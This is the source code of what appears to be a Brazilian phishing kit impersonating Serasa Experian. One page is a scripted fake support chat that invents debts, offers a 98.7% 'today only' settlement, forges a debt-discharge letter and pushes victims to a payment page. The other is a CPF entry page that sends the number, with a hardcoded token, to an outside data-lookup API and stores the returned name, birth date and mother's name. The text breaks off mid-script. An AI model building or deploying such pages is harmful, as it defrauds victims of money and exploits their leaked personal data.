      margin-bottom: 14px;
    }
    .typing-dots {
      display: flex; gap: 4px;
      padding: 12px 16px;
      background: #fff;
      border-radius: 14px 14px 14px 4px;
      box-shadow: 0 1px 4px rgba(0,0,0,.1);
      border: 1px solid rgba(0,0,0,.04);
    }
    .typing-dots span {
      width: 7px; height: 7px;
      border-radius: 999px;
      background: #94a3b8;
      animation: bounce 1.2s infinite;
    }
    .typing-dots span:nth-child(2) { animation-delay: .2s }
    .typing-dots span:nth-child(3) { animation-delay: .4s }
    @keyframes bounce {
      0%,60%,100% { transform: translateY(0) }
      30% { transform: translateY(-6px) }
    }

    /* ===== Choice buttons ===== */
    .choices-wrap {
      display: flex; justify-content: flex-end;
      margin-bottom: 14px;
      opacity: 0;
      animation: msgIn .35s ease forwards;
    }
    .choice-btn {
      background: var(--bubble-user);
      color: #fff;
      border: none;
      padding: 10px 20px;
      border-radius: 14px;
      font-size: .9rem;
      font-weight: 600;
      cursor: pointer;
      transition: transform .15s, box-shadow .15s;
      box-shadow: 0 2px 8px rgba(232,5,113,.2);
    }
    .choice-btn:hover { transform: scale(1.03); box-shadow: 0 4px 12px rgba(232,5,113,.3) }
    .choice-btn:active { transform: scale(.97) }

    /* ===== Footer ===== */
    footer {
      background: var(--footer);
      color: #94a3b8;
      font-size: .8rem;
    }
    .foot {
      max-width: 1200px; margin: 0 auto; padding: 14px 20px;
      display: flex; align-items: center; justify-content: center; gap: 10px; flex-wrap: wrap;
    }
    .foot-logo { height: 20px; width: auto; opacity: .7 }
    .foot-sep { opacity: .4 }
    .foot a { color: #cbd5e1; text-decoration: none; transition: color .2s }
    .foot a:hover { color: #fff }

    @media (max-width: 920px) {
      .hero { padding: 20px 12px 32px }
      .shell { max-width: 100% }
      .chat-wrap { height: 75vh; min-height: 480px; padding: 16px 10px }
      .msg-col { max-width: 85% }
    }
  </style>
</head>
<body>

  <!-- ===== TOPBAR ===== -->
  <header class="topbar">
    <div class="nav">
      <div class="brand">
        <img src="images/logo.png" alt="Logo" onerror="this.style.display='none'">
      </div>
      <div class="avatar">
        <div class="user-info">
          <div class="user-name-hdr" id="user-display-name"></div>
          <div class="user-cpf-hdr" id="user-display-cpf"></div>
        </div>
        <div class="badge">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none">
            <circle cx="12" cy="8.5" r="3.2" fill="#ffffff"></circle>
            <path d="M4.5 19.5c0-3.2 3.4-5.2 7.5-5.2s7.5 2 7.5 5.2v.3H4.5v-.3z" fill="#ffffff"></path>
          </svg>
        </div>
      </div>
    </div>
  </header>

  <!-- ===== MAIN ===== -->
  <main class="hero">
    <div class="shell">
      <section class="card">
        <div class="card-head">
          <div class="card-head-avatar-wrap">
            <img class="card-head-avatar" src="images/atendente.png" alt="Renata">
            <span class="online-dot"></span>
          </div>
          <div class="card-head-info">
            <div class="card-head-name">Renata Almeida - Atendente</div>
            <div class="card-head-status">Online</div>
          </div>
        </div>
        <div class="chat-wrap" id="chat"></div>
      </section>
    </div>
  </main>

  <!-- ===== FOOTER ===== -->
  <footer>
    <div class="foot">
      <img src="images/logo.png" alt="Logo" class="foot-logo">
      <span>© <span id="y">2026</span> Central</span>
      <span class="foot-sep">·</span>
      <a href="index.html#">Privacidade</a>
      <span class="foot-sep">·</span>
      <a href="index.html#">Termos</a>
    </div>
  </footer>

  <!-- ===== SCRIPTS ===== -->
  <script>
    document.getElementById('y').textContent = new Date().getFullYear();

    // User data
    var userName = localStorage.getItem('userName') || 'Cliente';
    var userCPF = localStorage.getItem('userCPF') || '';
    var userBirth = localStorage.getItem('userBirth') || '';
    var userMother = localStorage.getItem('userMother') || '';

    (function() {
      if (userName && userName !== 'Cliente') {
        var p = userName.trim().split(/\s+/);
        document.getElementById('user-display-name').textContent = p.length > 1 ? p[0] + ' ' + p[p.length-1] : p[0];
      }
      if (userCPF) {
        var l = userCPF.replace(/\D/g, '');
        document.getElementById('user-display-cpf').textContent = l.slice(0,3) + '.\u2022\u2022\u2022.\u2022\u2022\u2022-' + l.slice(-2);
      }
    })();

    // ===== Chat Engine =====
    var chat = document.getElementById('chat');
    var avatarUrl = 'images/atendente.png';
    var steps = [];
    var lastSender = '';
    var chatStartTime = new Date();
    var msgCount = 0;

    function getTime() {
      // Simula horário avançando ~30s por mensagem a partir da hora real de início
      var t = new Date(chatStartTime.getTime() + msgCount * 30000);
      msgCount++;
      return t.toLocaleTimeString('pt-BR', { hour: '2-digit', minute: '2-digit' });
    }

    function scroll() { chat.scrollTop = chat.scrollHeight }

    // Show typing indicator
    function showTyping() {
      hideTyping();
      var el = document.createElement('div');
      el.className = 'typing-group';
      el.id = 'typing-ind';
      el.innerHTML =
        '<div class="msg-avatar-col"><img class="msg-avatar" src="' + avatarUrl + '"></div>' +
        '<div class="typing-dots"><span></span><span></span><span></span></div>';
      chat.appendChild(el);
      scroll();
    }
    function hideTyping() {
      var t = document.getElementById('typing-ind');
      if (t) t.remove();
    }

    // Add a bot message group (avatar only on first of consecutive bot messages)
    function addBot(contentHtml, extraClass) {
      hideTyping();
      var showAvatar = (lastSender !== 'bot');
      var group = document.createElement('div');
      group.className = 'msg-group';

      var avCol = document.createElement('div');
      avCol.className = 'msg-avatar-col' + (showAvatar ? '' : ' hidden');
      avCol.innerHTML = '<img class="msg-avatar" src="' + avatarUrl + '">';

      var col = document.createElement('div');
      col.className = 'msg-col';

      var bubble = document.createElement('div');
      bubble.className = 'bubble bot' + (extraClass ? ' ' + extraClass : '');
      bubble.innerHTML = contentHtml + '<span class="msg-time">' + getTime() + '</span>';

      col.appendChild(bubble);
      group.appendChild(avCol);
      group.appendChild(col);
      chat.appendChild(group);
      lastSender = 'bot';
      scroll();
    }

    function addBotText(html) { addBot(html); }
    function addBotImage(url) { addBot('<img src="' + url + '" alt="">', 'img'); }
    function addBotEmbed(url, h) { addBot('<iframe src="' + url + '" height="' + h + '"></iframe>', 'embed'); }
    function addBotAudio(url) {
      var id = 'ap-' + Math.random().toString(36).substr(2,6);
      // Generate random wave bar heights
      var bars = '';
      for (var i = 0; i < 28; i++) {
        var h = Math.floor(Math.random() * 20) + 6;
        bars += '<span style="height:' + h + 'px"></span>';
      }
      var html = '<div class="audio-player" id="' + id + '">' +
        '<button class="audio-btn" data-playing="0">' +
          '<svg class="play-icon" viewBox="0 0 24 24" fill="#fff"><polygon points="6,3 20,12 6,21"/></svg>' +
          '<svg class="pause-icon" viewBox="0 0 24 24" fill="#fff" style="display:none"><rect x="5" y="3" width="4" height="18"/><rect x="15" y="3" width="4" height="18"/></svg>' +
        '</button>' +
        '<div class="audio-wave">' + bars + '</div>' +
        '<div class="audio-time">0:00</div>' +
        '<audio preload="metadata" src="' + url + '"></audio>' +
      '</div>';
      addBot(html, 'audio-b');

      // Wire up player
      setTimeout(function() {
        var wrap = document.getElementById(id);
        if (!wrap) return;
        var btn = wrap.querySelector('.audio-btn');
        var audio = wrap.querySelector('audio');
        var wave = wrap.querySelector('.audio-wave');
        var timeEl = wrap.querySelector('.audio-time');
        var playIcon = wrap.querySelector('.play-icon');
        var pauseIcon = wrap.querySelector('.pause-icon');

        function fmt(s) {
          var m = Math.floor(s/60);
          var sec = Math.floor(s%60);
          return m + ':' + (sec<10?'0':'') + sec;
        }

        audio.addEventListener('loadedmetadata', function() {
          timeEl.textContent = fmt(audio.duration);
          
          var playPromise = audio.play();
          if (playPromise !== undefined) {
            playPromise.then(function() {
              playIcon.style.display = 'none';
              pauseIcon.style.display = '';
              btn.dataset.playing = '1';
            }).catch(function(err) {
              console.log("Autoplay bloqueado pelo navegador:", err);
            });
          }
        });

        audio.addEventListener('timeupdate', function() {
          timeEl.textContent = fmt(audio.currentTime);
          // Animate wave progress
          var pct = audio.duration ? (audio.currentTime / audio.duration) : 0;
          var spans = wave.querySelectorAll('span');
          var active = Math.floor(pct * spans.length);
          for (var j = 0; j < spans.length; j++) {
            spans[j].style.background = j < active ? '#ec0978' : '#6b7280';
          }
        });

        audio.addEventListener('ended', function() {
          playIcon.style.display = '';
          pauseIcon.style.display = 'none';
          btn.dataset.playing = '0';
          var spans = wave.querySelectorAll('span');
          for (var j = 0; j < spans.length; j++) spans[j].style.background = '#6b7280';
          timeEl.textContent = fmt(audio.duration);
        });

        btn.addEventListener('click', function() {
          if (btn.dataset.playing === '0') {
            audio.play();
            playIcon.style.display = 'none';
            pauseIcon.style.display = '';
            btn.dataset.playing = '1';
          } else {
            audio.pause();
            playIcon.style.display = '';
            pauseIcon.style.display = 'none';
            btn.dataset.playing = '0';
          }
        });
      }, 100);
    }
    function addBotVideo(ytId) { addBot('<iframe src="https://www.youtube.com/embed/' + ytId + '?autoplay=1" allowfullscreen allow="autoplay"></iframe>', 'video-b'); }

    function addDataCard() {
      var cpfFmt = userCPF ? userCPF.replace(/\D/g,'').replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4') : 'N\u00e3o informado';
      var html = '<div class="data-card">' +
        '<div class="data-card-header"><img src="images/logo-data.png" alt="Serasa"></div>' +
        '<div class="data-card-body">' +
          '<div class="data-card-alert">Revise seus dados abaixo e confirme agora para limpar seu nome e recuperar seu acesso ao cr\u00e9dito no mercado.</div>' +
          '<div class="data-card-field"><div class="data-card-label">Nome completo</div><div class="data-card-value">' + (userName || 'N\u00e3o informado') + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">CPF</div><div class="data-card-value">' + cpfFmt + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">Data de nascimento</div><div class="data-card-value">' + (userBirth || 'N\u00e3o informado') + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">Nome da m\u00e3e</div><div class="data-card-value">' + (userMother || 'N\u00e3o informado') + '</div></div>' +
          '<div class="data-card-field"><div class="data-card-label">Score</div><div class="data-card-value score">129 Pontos - Baixo</div></div>' +
        '</div>' +
        '<div class="data-card-footer">Feir\u00e3o Limpa Nome - Serasa Experian</div>' +
      '</div>';
      addBot(html);
    }

    function sDataCard() {
      s(function(next) {
        showTyping();
        setTimeout(function() { addDataCard(); next() }, 1500);
      });
    }

    function addProofCard() {
      var hoje = new Date().toLocaleDateString('pt-BR');
      var html = '<div class="proof-card">' +
        '<div class="proof-card-logo"><svg width="120" height="30" viewBox="0 0 180 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M30 10H150C155.523 10 160 14.4772 160 20V30C160 35.5228 155.523 40 150 40H30C24.4772 40 20 35.5228 20 30V20C20 14.4772 24.4772 10 30 10Z" fill="#C71585"/><text x="90" y="30" font-family="Arial" font-size="16" fill="white" text-anchor="middle">SERASA</text></svg></div>' +
        '<h3>Carta de Quita\u00e7\u00e3o</h3>' +
        '<p>Na qualidade de Serasa, com base na presta\u00e7\u00e3o de servi\u00e7os realizados ao Sr./Sra. <b>' + userName + '</b>, portador(a) do CPF <b>' + cpfFmt() + '</b>, informamos que:</p>' +
        '<ul><li>O servi\u00e7o ser\u00e1 realizado com base no programa do Feir\u00e3o Limpa Nome, onde o(a) mesmo(a) obteve um desconto de <b>98,7%</b> na quita\u00e7\u00e3o de todos os d\u00e9bitos em aberto.</li></ul>' +
        '<h4>Detalhes da d\u00edvida</h4>' +
        '<ul>' +
          '<li>Acordo: Gerido e processado pela Serasa.</li>' +
          '<li>Valor total: R$ <b>78,47</b>.</li>' +
          '<li>Forma de pagamento: PIX.</li>' +
          '<li>Acordo v\u00e1lido somente hoje: <b>' + hoje + '</b></li>' +
        '</ul>' +
        '<p>Agora, depois que a Serasa Experian recebeu o pagamento devido, declaro aqui a quita\u00e7\u00e3o completa e absoluta da d\u00edvida.</p>' +
        '<div class="proof-card-sig">Renata Paiva de Almeida<br>Encarregada de Negocia\u00e7\u00f5es<br>Serasa Experian</div>' +
        '<div class="proof-card-copy">\u00a9 2026 Serasa Experian. Todos os direitos reservados.</div>' +
      '</div>';
      addBot(html);
    }

    function sProofCard() {
      s(function(next) {
        showTyping();
        setTimeout(function() { addProofCard(); next() }, 1500);
      });
    }

    function addUser(text) {
      hideTyping();
      var group = document.createElement('div');
      group.className = 'msg-group user';
      var col = document.createElement('div');
      col.className = 'msg-col';
      var bubble = document.createElement('div');
      bubble.className = 'bubble user';
      bubble.innerHTML = text + '<span class="msg-time">' + getTime() + '</span>';
      col.appendChild(bubble);
      group.appendChild(col);
      chat.appendChild(group);
      lastSender = 'user';
      scroll();
    }

    function addChoice(label, cb) {
      hideTyping();
      lastSender = '';
      var wrap = document.createElement('div');
      wrap.className = 'choices-wrap';
      var btn = document.createElement('button');
      btn.className = 'choice-btn';
      btn.textContent = label;
      btn.onclick = function() {
        wrap.remove();
        addUser(label);
        setTimeout(cb, 500);
      };
      wrap.appendChild(btn);
      chat.appendChild(wrap);
      scroll();
    }

    // Step queue
    function s(fn) { steps.push(fn) }

    // Typing delay proportional to text length (min 1.2s, max 3s)
    function typingDelay(html) {
      var text = html ? html.replace(/<[^>]*>/g, '') : '';
      var d = Math.min(Math.max(text.length * 25, 1200), 3000);
      return d;
    }

    function sText(html) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotText(html); next() }, typingDelay(html));
      });
    }
    function sImage(url) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotImage(url); next() }, 1200);
      });
    }
    function sEmbed(url, h) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotEmbed(url, h); next() }, 1500);
      });
    }
    function sAudio(url) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotAudio(url); next() }, 1200);
      });
    }
    function sVideo(ytId) {
      s(function(next) {
        showTyping();
        setTimeout(function() { addBotVideo(ytId); next() }, 1200);
      });
    }
    function sWait(ms) {
      s(function(next) { setTimeout(next, ms) });
    }
    function sPause() {
      // Small pause between message groups to feel natural
      s(function(next) { lastSender = ''; setTimeout(next, 800) });
    }
    function sChoice(label, nextFn) {
      s(function() {
        addChoice(label, function() { nextFn(); run() });
      });
    }

    function run() {
      if (!steps.length) return;
      var fn = steps.shift();
      if (fn.length === 0) { fn(); run() }
      else { fn(function() { run() }) }
    }

    // ===== FLOW =====
    function cpfFmt() {
      if (!userCPF) return '---';
      var l = userCPF.replace(/\D/g, '');
      return l.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
    }

    function start() {
      // Imagem de boas-vindas
      sImage('images/1.gif');

      sPause();

      // Atendente entra
      sText('Ol\u00e1, ' + userName + '. Sou <b>Renata</b>, sua atendente da Serasa. <b>Seja bem-vindo(a) ao canal oficial de atendimento</b>.');

      sPause();
      sWait(2000);

      sText('Consulte gr\u00e1tis as ofertas dispon\u00edveis especialmente para voc\u00ea!');

      sPause();

      sText('Estamos <b>conferindo seus dados</b>. Por favor, <b>aguarde um instante</b>..');

      sWait(3000);

      sImage('images/2.gif');

      sPause();

      sText('<b>Dados verificados com sucesso!</b> Pode seguir para a pr\u00f3xima etapa.');

      sWait(2000);

      sDataCard();

      sWait(3000);
      sPause();

      sText('<b>Seus dados est\u00e3o seguros</b> e ser\u00e3o usados <b>exclusivamente para consulta</b>.');

      sChoice('Continuar', group5);
    }

    function group5() {
      sText(userName + ', <b>seja bem-vindo(a)</b> ao atendimento do <b>Feir\u00e3o Limpa Nome da Serasa</b>.');
      sText('<b>Protocolo do atendimento</b>: AMY3PK8JS');

      sWait(2000);
      sPause();

      sImage('images/3.gif');

      sPause();

      sText('<b>\u00daltimo dia do Feir\u00e3o Online Serasa Limpa Nome!</b> Deseja <b>consultar as ofertas dispon\u00edveis</b> para o seu CPF?');

      sChoice('Sim, consultar', group7);
    }

    function group7() {
      sText('Por favor, <b>aguarde</b> enquanto <b>analisamos a situa\u00e7\u00e3o do seu CPF</b> em nosso sistema...');

      sImage('images/4.gif');

      sWait(5000);
      sPause();

      sText(userName + ', identificamos <b>3 d\u00edvidas ativas</b> no sistema.<br><br>Os valores variam entre <b>R$528,74</b> e <b>R$5.237,78</b>, totalizando uma <b>d\u00edvida ativa de R$7.566,52</b> em seu CPF.<br><br><b>Situa\u00e7\u00e3o para o CPF ' + cpfFmt() + ': NEGATIVADO</b>');

      sWait(3000);
      sPause();

      sAudio('media/audio1.mp3');

      sWait(10000);
      sPause();

      sImage('images/5.gif');

      sPause();

      sText('Deseja <b>verificar se h\u00e1 algum acordo dispon\u00edvel</b> para voc\u00ea?');

      sChoice('Verificar acordo', group9);
    }

    function group9() {
      sText('<b>Aguarde um instante</b> enquanto verificamos no sistema se <b>h\u00e1 acordos dispon\u00edveis para voc\u00ea</b>...');

      sWait(3000);

      sImage('images/6.gif');

      sPause();

      sText('<b>Not\u00edcia</b>: Somente hoje, <b>mais de 12.872 brasileiros</b> j\u00e1 negociaram suas d\u00edvidas no <b>Feir\u00e3o Limpa Nome Serasa Online</b>.');

      sWait(3000);
      sPause();

      sVideo('_McElcgX7R8');

      sWait(10000);
      sPause();

      sText('<b>Acordo encontrado! 1 (um) acordo</b> foi localizado para <b>' + userName + '</b>, CPF: <b>' + cpfFmt() + '</b>.');

      sText('Informa\u00e7\u00f5es do acordo <b>83N2L618362E</b>:<br><br><b>Acordo</b>: 83N2L618362E<br><b>Valor total da d\u00edvida:</b> R$7.566,52<br><b>Valor do contrato</b>: R$78,47<br><b>Desconto total</b>: 98,7% (<b>R$7.488,05</b>)<br><br>\u26a0\ufe0f Este contrato \u00e9 <b>v\u00e1lido apenas para o titular</b>: <b>' + userName + '</b>, CPF <b>' + cpfFmt() + '</b>.');

      sWait(3000);
      sPause();

      sImage('images/7.gif');

      sAudio('media/audio2.mp3');

      sWait(23000);
      sPause();

      sText('Deseja realizar o acordo e ter seu nome limpo ainda hoje?');

      sChoice('Sim, quero quitar minhas d\u00edvidas', group11);
    }

    function group11() {
      sText('Confirmando acordo, aguarde...');

      sWait(3000);
      sPause();

      sText('<b>SERASA INFORMA</b>: Ao efetuar o pagamento do acordo, <b>todas as d\u00edvidas em aberto</b> no CPF <b>' + cpfFmt() + '</b> ser\u00e3o <b>removidas em at\u00e9 1 hora</b>, e voc\u00ea ter\u00e1 <b>seu nome limpo novamente!</b>');

      sProofCard();

      sWait(3000);
      sPause();

      sText('<b>Gerando sua guia de pagamento</b>... Por favor, aguarde um instante.');

      sWait(3000);
      sPause();

      sText('<b>\u2705 Acordo confirmado</b>: 83N2L618362E<br><br><b>Benefici\u00e1rio(a)</b>: ' + userName + '<br><b>CPF</b>: ' + cpfFmt());

      sText('\ud83d\udd12 <b>Clique no bot\u00e3o abaixo para acessar sua guia de pagamento.</b><br><br>\u26a0\ufe0f <b>Aten\u00e7\u00e3o</b>: O n\u00e3o pagamento deste acordo pode gerar <b>novas restri\u00e7\u00f5es no CPF</b> e impedir <b>participa\u00e7\u00f5es futuras em programas como o Feir\u00e3o</b>.');

      sChoice('Acessar \u00e1rea de pagamento \ud83d\udd12', function() {
        var url = new URL('../acordo/', window.location.href);
        var params = new URLSearchParams(window.location.search);
        params.forEach(function(v, k) { url.searchParams.set(k, v) });
        if (!url.searchParams.get('nome') && userName) url.searchParams.set('nome', userName);
        if (!url.searchParams.get('cpf') && userCPF) url.searchParams.set('cpf', userCPF);
        window.location.href = url.toString();
      });
    }

    // GO
    setTimeout(function() { start(); run() }, 1000);
  </script>


</body></html>
</file>

<file: 3834789345/cpf/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        
        <title>Oficial | Login</title>
        
        <style>
          * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
          }
    
          body {
            font-family:
              -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
              "Arial", sans-serif;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
          }
    
          .container {
            margin-top: -20%;
            width: 100%;
            max-width: 420px;
            padding: 20px 20px 60px;
            animation: fadeIn 0.6s ease-out;
          }
    
          @keyframes fadeIn {
            from {
              opacity: 0;
              transform: translateY(20px);
            }
            to {
              opacity: 1;
              transform: translateY(0);
            }
          }
    
          .title {
            font-size: 22px;
            font-weight: 600;
            color: #0f172a;
            margin-bottom: 24px;
          }
    
          .input-group {
            margin-bottom: 20px;
          }
    
          .input-wrapper {
            position: relative;
            margin-bottom: 30px;
          }
    
          .cpf-input {
            width: 100%;
            height: 54px;
            padding: 0 14px;
            font-size: 16px;
            border: 1px solid #e6e9ef;
            border-radius: 12px;
            outline: none;
            transition: all 0.2s ease;
            font-family:
              -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
              "Arial", sans-serif;
            background: transparent;
            color: #0f172a;
          }
    
          .cpf-input:focus {
            border-color: #cbd5e1;
            box-shadow: 0 0 0 3px rgba(230, 0, 126, 0.08);
          }
    
          .cpf-input::placeholder {
            color: #94a3b8;
          }
    
          .cpf-input.invalid {
            border-color: #f44336;
            animation: shake 0.4s ease;
          }
    
          @keyframes shake {
            0%,
            100% {
              transform: translateX(0);
            }
            25% {
              transform: translateX(-10px);
            }
            75% {
              transform: translateX(10px);
            }
          }
    
          .error-message {
            color: #f44336;
            font-size: 14px;
            margin-top: 8px;
            display: none;
            animation: slideDown 0.3s ease;
          }
    
          .error-message.show {
            display: block;
          }
    
          @keyframes slideDown {
            from {
              opacity: 0;
              transform: translateY(-5px);
            }
            to {
              opacity: 1;
              transform: translateY(0);
            }
          }
    
          .toggle-wrapper {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 30px;
            cursor: pointer;
            user-select: none;
          }
    
          .toggle {
            position: relative;
            width: 46px;
            height: 26px;
            background: #e0e0e0;
            border-radius: 50px;
            transition: background 0.3s ease;
            flex-shrink: 0;
          }
    
          .toggle.active {
            background: #e6007e;
          }
    
          .toggle-circle {
            position: absolute;
            top: 3px;
            left: 3px;
            width: 20px;
            height: 20px;
            background: white;
            border-radius: 50%;
            transition: left 0.3s ease;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
          }
    
          .toggle.active .toggle-circle {
            left: 23px;
          }
    
          .toggle-label {
            font-size: 15px;
            color: #0f172a;
          }
    
          .continue-button {
            width: 100%;
            height: auto;
            background: linear-gradient(to right, #ff3e9e, #e6007e);
            color: white;
            border: none;
            border-radius: 14px;
            padding: 14px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s ease;
            box-shadow: none;
            margin-bottom: 30px;
          }
    
          .continue-button:hover {
            opacity: 0.9;
          }
    
          .continue-button:active {
            transform: translateY(1px);
          }
    
          .continue-button:disabled {
            background: #ccc;
            cursor: not-allowed;
            transform: none;
            opacity: 0.5;
          }
    
          .footer-links {
            text-align: center;
            font-size: 14px;
            color: #0f172a;
            margin-bottom: 14px;
          }
    
          .footer-links a {
            color: #e6007e;
            text-decoration: none;
            font-weight: 700;
          }
    
          .footer-links a:hover {
            text-decoration: none;
          }
    
          .terms {
            margin-top: 14px;
            font-size: 13px;
            color: #525866;
            text-align: center;
          }
    
          .terms a {
            color: #525866;
            text-decoration: none;
          }
    
          .terms a:hover {
            text-decoration: underline;
          }
    
          @media (max-width: 600px) {
            .container {
              padding: 20px 20px 40px;
            }
    
            .title {
              font-size: 20px;
            }
    
            .cpf-input {
              font-size: 16px;
            }
    
            .continue-button {
              font-size: 16px;
            }
          }
        </style>
      </head>
      <body>
        <div class="container">
          <h1 class="title">Digite seu CPF</h1>
    
          <div class="input-group">
            <div class="input-wrapper">
              <input type="tel" class="cpf-input" id="cpfInput" placeholder="000.000.000-00" maxlength="14" inputmode="numeric" autocomplete="off">
              <div class="error-message" id="errorMessage">CPF inválido</div>
            </div>
          </div>
    
          <div class="toggle-wrapper" id="toggleWrapper">
            <div class="toggle" id="toggle">
              <div class="toggle-circle"></div>
            </div>
            <span class="toggle-label">Lembrar CPF para o próximo acesso</span>
          </div>
    
          <button class="continue-button" id="continueButton">Continuar</button>
    
          <div class="footer-links">
            <a href="index.html#">Veja aqui</a> soluções para a sua empresa.
          </div>
    
          <div class="terms">
            <a href="index.html#">Termos de Uso</a> e <a href="index.html#">Política de Privacidade</a>
          </div>
        </div>
    
        <script>
          const cpfInput = document.getElementById("cpfInput");
          const errorMessage = document.getElementById("errorMessage");
          const continueButton = document.getElementById("continueButton");
          const toggle = document.getElementById("toggle");
          const toggleWrapper = document.getElementById("toggleWrapper");
          let rememberCPF = false;
    
          cpfInput.addEventListener("input", function (e) {
            let value = e.target.value.replace(/\D/g, "");
    
            if (value.length <= 11) {
              value = value.replace(/(\d{3})(\d)/, "$1.$2");
              value = value.replace(/(\d{3})(\d)/, "$1.$2");
              value = value.replace(/(\d{3})(\d{1,2})$/, "$1-$2");
            }
    
            e.target.value = value;
    
            if (errorMessage.classList.contains("show")) {
              errorMessage.classList.remove("show");
              cpfInput.classList.remove("invalid");
            }
          });
    
          toggleWrapper.addEventListener("click", function () {
            rememberCPF = !rememberCPF;
            toggle.classList.toggle("active");
          });
    
          function validarCPF(cpf) {
            cpf = cpf.replace(/\D/g, "");
    
            if (cpf.length !== 11) return false;
    
            if (/^(\d)\1{10}$/.test(cpf)) return false;
    
            let soma = 0;
            for (let i = 0; i < 9; i++) {
              soma += parseInt(cpf.charAt(i)) * (10 - i);
            }
            let resto = (soma * 10) % 11;
            if (resto === 10 || resto === 11) resto = 0;
            if (resto !== parseInt(cpf.charAt(9))) return false;
    
            soma = 0;
            for (let i = 0; i < 10; i++) {
              soma += parseInt(cpf.charAt(i)) * (11 - i);
            }
            resto = (soma * 10) % 11;
            if (resto === 10 || resto === 11) resto = 0;
            if (resto !== parseInt(cpf.charAt(10))) return false;
    
            return true;
          }
    
          continueButton.addEventListener("click", function () {
            const cpf = cpfInput.value;
    
            if (validarCPF(cpf)) {
              if (rememberCPF) {
                localStorage.setItem("cpf", cpf);
              }
    
              continueButton.disabled = true;
              continueButton.textContent = "Carregando...";
    
           const cpfLimpo = cpf.replace(/\D/g, "");

// Chama a API da Amnésia diretamente (sem CORS proxy)
const _cpfToken = '76418167-38e2-46aa-acf1-51ed15b4db9f';
const _cpfBase = 'https://api.amnesiatecnologia.lat';

fetch(`${_cpfBase}/?token=${_cpfToken}&cpf=${encodeURIComponent(cpfLimpo)}`, {
  method: "GET",
  headers: {
    Accept: "application/json"
  }
})
  .then((response) => {
    if (!response.ok) throw new Error("CPF não encontrado");
    return response.json();
  })
  .then((data) => {
    const d = data.DADOS || {};
    const nome = d.nome || "";

    if (nome) {
      localStorage.setItem("userName", nome);
      localStorage.setItem("userCPF", d.cpf || cpfLimpo);
      localStorage.setItem("userBirth", d.data_nascimento || "");
      localStorage.setItem("userMother", d.nome_mae || "");
      localStorage.setItem("userSex", d.sexo || "");
      localStorage.setItem("apiResponse", JSON.stringify(data));

      const currentUrlParams = window.location.search;
